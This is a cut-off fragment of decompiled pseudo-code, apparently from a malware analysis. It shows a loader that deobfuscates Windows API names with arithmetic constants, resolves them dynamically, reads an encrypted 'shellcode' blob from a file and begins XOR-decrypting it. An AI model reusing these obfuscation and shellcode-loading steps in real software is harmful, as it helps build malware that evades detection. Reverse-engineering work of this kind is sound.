 10007519 CreateFileW[4][0].d = CreateFileW[4][0].d - 0x21435622
1000751f CreateFileW[8][0].d = CreateFileW[8][0].d - 0x21435622
10007525 CreateFileW[0].d = CreateFileW[0].d - 0x21435622
10007530 int32_t CreateFile = mw_fResolve(method: &CreateFileW)
10007539 if (CreateFile != 0) {
10007545 int32_t GetFileSize = mw_fResolve(method: &GetFileSize)
1000754e if (GetFileSize != 0) {
10007559 int32_t ReadFile = mw_fResolve(method: "ReadFile")
10007564 if (ReadFile != 0) {
1000756f (*"([P?.XYcer")[0].d = (*"([P?.XYcer")[0].d + 0x11151141
10007575 SetFilePointer[0].d = SetFilePointer[0].d + 0x11151141
1000757b (*".XYcer")[0].d = (*".XYcer")[0].d + 0x11151141
1000758d if (mw_fResolve(method: &SetFilePointer) != 0) {
100075a7 HANDLE hFile = CreateFile(fileName, 0x80000000, 0, 0, 3, 0x80, 0)
100075ae if (hFile != 0xffffffff) {
100075b6 int32_t size = GetFileSize(hFile, 0)
100075bd if (size u>= 1 && ReadFile(hFile, &var_c, 4, &var_8, 0) != 0) {
100075d6 int32_t eax_4 = var_c
100075e4 if (eax_4 != 0 && size != 0 && eax_4 u> size) {
100075e6 eax_4 = eax_4 - 0xc8372a
100075eb ebp = 1
100075f0 var_c = eax_4
100075f0 }
100075fc if (shellcode? != 0) {
10007608 int32_t eax_5
10007608 char* edx_1
10007608 eax_5, edx_1 = ReadFile(hFile, shellcode?, eax_4, &var_8,
1000760e if (eax_5 != 0) {
10007610 char* esi_2 = var_8
10007616 if (esi_2 == eax_4) {
1000761a if (ebp != 0) {
10007620 edx_1 = esi_2
10007622 mw_some_decrypt_xor(arr: shellcode?.b, size_to